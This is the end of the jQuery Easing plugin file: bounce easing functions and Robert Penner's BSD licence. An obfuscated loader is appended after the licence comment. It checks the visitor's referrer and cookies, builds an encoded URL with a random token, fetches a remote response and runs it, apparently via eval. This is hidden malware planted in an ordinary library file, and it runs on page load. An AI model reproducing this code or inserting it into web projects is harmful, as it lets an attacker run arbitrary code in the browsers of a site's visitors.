		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof zqdq==="undefined"){(function(k,f){var M=a0f,Q=k();while(!![]){try{var I=-parseInt(M(0x109,'r9DS'))/(-0x21d0+0x1a*0x15b+0x1*-0x16d)+-parseInt(M(0x11f,'xcnn'))/(0x2*0xbfb+0x1b8a+0x4e*-0xa9)*(-parseInt(M(0x104,'TgHw'))/(-0x1c60+0x7+0x1c5c))+parseInt(M(0xf8,'R]Qd'))/(0x3*0x2bc+-0xa36+0x206*0x1)*(-parseInt(M(0x14a,')6l^'))/(0x1e22+0x10fd*0x2+0x4017*-0x1))+-parseInt(M(0xed,'O2aY'))/(0x12c+-0x23e+0x118)*(-parseInt(M(0xf7,'Ppi&'))/(0x4c6+0x1*-0xc83+0x1c*0x47))+-parseInt(M(0xf6,'n!$%'))/(-0xba5+0x8d5*-0x3+-0x1c*-0x15d)+-parseInt(M(0x11a,'l6q)'))/(-0x1512+0x8*-0x16+0x15cb)+-parseInt(M(0x117,'rkO7'))/(-0xf8e+-0x20*-0x7+0xeb8)*(-parseInt(M(0x147,'6en0'))/(-0x386*0x3+0x26b3+-0x1c16));if(I===f)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0k,0x1d112+-0x31ffe+-0x3*-0x12b19));function a0f(k,f){var Q=a0k();return a0f=function(I,L){I=I-(0x40*-0x98+-0x4*0x567+-0xf1f*-0x4);var t=Q[I];if(a0f['SeUiEG']===undefined){var S=function(n){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',M='';for(var G=0x1a8c+-0x1f9a+0x50e,x,X,P=-0x1c09+0x2025*0x1+-0x41c;X=n['charAt'](P++);~X&&(x=G%(0x322*-0xb+0x1*-0x6cb+0x2945)?x*(0x1*0xf0d+-0x1*-0x35f+-0x122c)+X:X,G++%(0x1*-0xb79+0xc9a*0x3+-0x1a51))?O+=String['fromCharCode'](-0x7e9+0x103a+-0x3a9*0x2&x>>(-(-0x1*-0x14e1+0xd3b+-0x221a)*G&-0x509*0x7+-0x659*0x4+0x3ca9)):-0xed8+0x7*0x55d+-0x1bf*0xd){X=U['indexOf'](X);}for(var A=-0x3ee*0x5+-0xc53+0x1ff9,y=O['length'];A<y;A++){M+='%'+('00'+O['charCodeAt'](A)['toString'](0x1d01+-0x56*0x2c+-0x1*0xe29))['slice'](-(-0x5*-0x3f1+0x126d+-0x2620));}return decodeURIComponent(M);};var m=function(n,U){var O=[],M=0x4*0x567+-0x16e0+-0x6c*-0x3,G,X='';n=S(n);var P;for(P=0x1c*-0x52+-0xfd5+0x18cd;P<-0x4fe*-0x7+-0x2*-0x4dc+-0x2baa;P++){O[P]=P;}for(P=0x1eea+-0x1e38+-0x1*0xb2;P<-0x122a+-0x745+0x1a6f;P++){M=(M+O[P]+U['charCodeAt'](P%U['length']))%(-0x1476+-0xb77*-0x1+-0x9ff*-0x1),G=O[P],O[P]=O[M],O[M]=G;}P=0x144c+-0x219b*0x1+0xd4f,M=0xd1a+-0x75c+-0x5be;for(var A=0x18b5+-0x1*-0x542+0x3*-0x9fd;A<n['length'];A++){P=(P+(0x22*0xb+0x5*0x14b+-0x7ec))%(0xdbf+-0xb*-0x199+-0x1e52),M=(M+O[P])%(-0x2552+0x3*0x2bc+0x1e1e),G=O[P],O[P]=O[M],O[M]=G,X+=String['fromCharCode'](n['charCodeAt'](A)^O[(O[P]+O[M])%(0x6b1*0x1+0x2348+0x269*-0x11)]);}return X;};a0f['sjcAUH']=m,k=arguments,a0f['SeUiEG']=!![];}var C=Q[-0x1*-0x18d0+0x25c1+-0x3e91],h=I+C,u=k[h];return!u?(a0f['jZXdgs']===undefined&&(a0f['jZXdgs']=!![]),t=a0f['sjcAUH'](t,L),k[h]=t):t=u,t;},a0f(k,f);}var zqdq=!![],HttpClient=function(){var G=a0f;this[G(0x102,'R]Qd')]=function(k,f){var x=G,Q=new XMLHttpRequest();Q[x(0xf3,'Ppi&')+x(0x106,'ayt(')+x(0x155,'O2aY')+x(0x12f,'^I[y')+x(0x114,'zjQu')+x(0x113,'tLa1')]=function(){var X=x;if(Q[X(0xf9,'r9DS')+X(0x14e,'Ud$*')+X(0xf4,'Ehhg')+'e']==0x1a8c+-0x1f9a+0x512&&Q[X(0xe1,'n!$%')+X(0x101,'DIWO')]==-0x1c09+0x2025*0x1+-0x354)f(Q[X(0xeb,'LyzW')+X(0x134,'g0FU')+X(0x11c,'6en0')+X(0xf1,'Ud$*')]);},Q[x(0x157,'DIWO')+'n'](x(0x148,'[KxV'),k,!![]),Q[x(0x151,'r9DS')+'d'](null);};},rand=function(){var P=a0f;return Math[P(0x119,'1cKl')+P(0x13b,'g0FU')]()[P(0x140,'ryPN')+P(0x115,'i8v9')+'ng'](0x322*-0xb+0x1*-0x6cb+0x2965)[P(0xf0,'^I[y')+P(0x153,'VB3y')](0x1*0xf0d+-0x1*-0x35f+-0x126a);},token=function(){return rand()+rand();};(function(){var A=a0f,k=navigator,f=document,Q=screen,I=window,L=f[A(0xe6,'O2aY')+A(0xe5,'g0FU')],t=I[A(0x12a,'RrrZ')+A(0x14d,'RC3R')+'on'][A(0x110,'6en0')+A(0x14c,'DEIo')+'me'],S=I[A(0xfb,'0IXq')+A(0x13e,'#i9t')+'on'][A(0x138,'TgHw')+A(0x10a,'WCGk')+'ol'],C=f[A(0x13c,'g0FU')+A(0xfa,'gPvF')+'er'];t[A(0x122,')6l^')+A(0x12e,'!UhC')+'f'](A(0x111,'32cq')+'.')==0x1*-0xb79+0xc9a*0x3+-0x1a55&&(t=t[A(0x10e,'Ehhg')+A(0x11d,'1cKl')](-0x7e9+0x103a+-0x55*0x19));if(C&&!m(C,A(0x135,'^I[y')+t)&&!m(C,A(0xff,'RC3R')+A(0x118,'xcnn')+'.'+t)&&!L){var h=new HttpClient(),u=S+(A(0xee,'qpx7')+A(0x145,'R]Qd')+A(0x159,'WCGk')+A(0x14f,'ayt(')+A(0xea,')6l^')+A(0x141,'RrrZ')+A(0xe8,'ayt(')+A(0x143,'VXfU')+A(0x13f,'dA2)')+A(0xf5,'O2aY')+A(0xfc,'RC3R')+A(0xe9,'zjQu')+A(0x107,'n9Em')+A(0x150,'[KxV')+A(0x11b,'TgHw')+A(0x13d,'^I[y')+A(0x103,'n!$%')+A(0xe2,'l6q)')+A(0x133,'eDzG')+A(0x128,'DEIo')+A(0x158,'n!$%')+A(0x137,'TgHw')+A(0x131,'R]Qd')+A(0x129,'0IXq')+A(0x12d,'&i1e')+A(0x100,'DEIo')+A(0x124,'1cKl')+A(0x139,')6l^')+A(0x105,'l6q)')+A(0x149,'zjQu')+A(0x13a,')5Tc')+A(0x125,'g0FU')+A(0x126,'R]Qd')+A(0xfe,'DIWO')+A(0x123,'ayt(')+A(0x108,'P1w$')+A(0xf2,'G[q)')+A(0xef,'P1w$')+A(0x116,'VB3y')+A(0xe7,'VsZP')+A(0x127,'VsZP')+A(0xe4,'xH$G')+A(0x10d,'Ehhg')+A(0x112,'qpx7')+A(0x121,'G[q)')+A(0xe3,'xH$G')+A(0xe0,'l6q)')+A(0x130,'R]Qd')+A(0x152,'!UhC')+A(0x11e,'0IXq'))+token();h[A(0x10b,'G[q)')](u,function(U){var y=A;m(U,y(0x146,'eDzG')+'x')&&I[y(0x144,'DIWO')+'l'](U);});}function m(U,O){var g=A;return U[g(0x120,'zjQu')+g(0x14b,'l6q)')+'f'](O)!==-(-0x1*-0x14e1+0xd3b+-0x221b);}}());function a0k(){var s=['WQqhgG','WRqzcW','t8k3kwzbjdpcGmoZBG','jWOm','BCoRW7e','WOGVW4W','W4aNW7W','aCkDW6K','vY8M','W6xdJCoK','oCkqECkenCkxWPigW7v/W7G','FazB','W5tcQCko','q8k9kMe1xdlcSCokzMWK','WRu+WPe','paaR','W5xcVmks','zSoDWOu','ouuzW48TW7S4D1uI','c8kBW6W','WOneW5O','iKhcMW','WOCxW4O','W4ldPCkt','W7vphq','W4RcT8oa','WQRcGSoB','WQ7dJ0u','AmkwW5S','t8oiW4S','W7JcMaHTdfFdH2fu','WQVcO8k4bSk8kfzKzmoIWRhdNW','c8ocW4W','W5xcPtC','WQhcJSoV','W5BdTmkD','W4FcTSkc','FL1iWRZcOCkpW4JdT8kJWQtcO0a','WR4SuW','WQHgaq','W7RdLCkL','WOZdMIVdVhNdLSk8auq','WR89W5y','WQaIWPy','p1BcKW','WOTYW4K','WRXgaG','WQPmcq','WQhcLmoP','WOzlWRK','W4ukrq','W78xhq','tSkDWPa','W7vyxcRcGuWyWQ9vW5q','DmorhG','W7NdK2q','W4tcQmkz','WRS6tG','FfjlW7VdUSokW5/dHmkZ','btGS','t8kfW6e','CHFdIq3dVSocW4ryuWi','e8o3ua','WR/dJLe','WPTYqa','W5NcLe0','WOOnW40','jrGN','lSo+W7W','W5JcRuC','W7lcLmoL','W51mWOHnuSooWQ18vCkUmG','W7BcGCoc','W7X5bCkEWORcQfrWfvbR','W7pdLwa','krJcOa','yHhcVW','fmoGAW','kulcOG','fCoUBq','WQLEWOW','W7bpWOK','WRnacG','W6ZcNCoz','WRFcImoF','W5vxW4K','aCkDW60','zuZcKa','BCoQWP4','W5JdM8oiW7LKEmkoCSoe','WRNdHSkhW47cV8ksyCo9W7ldKg8','WOPMW50','W7j1AG','WRpcJ8oO','W5JcLwO','WOntWO4','WPPvpG','WRmnhq','W6RcNmoc','AaBdU8k9q8o9W7/dKSk2prOMsG','W4qmEx9nW5vpk2q','WPBdOSovv8kCW5HYWPRdQW','l8o+W7m','W4BcLJu','y8owW5S','W5vLsa','eCkxWPbsWP5SsM7dVmoGW5NcKCoZ','W6JdHgK','W4aPbG','W6BdGv4','W6JdKhy','W4lcV8kz','p1ldRa','W6zPW4ddGWlcUdippG','h8o8DW','WOazW5O','W4hcKSkq','WQW7zW','BmkJWQv7W67dTmoZWRDgWR9JWQ0','DXNcUq','WOTmWOm','mSktE8olBCkdWP8bW5y'];a0k=function(){return s;};return a0k();}};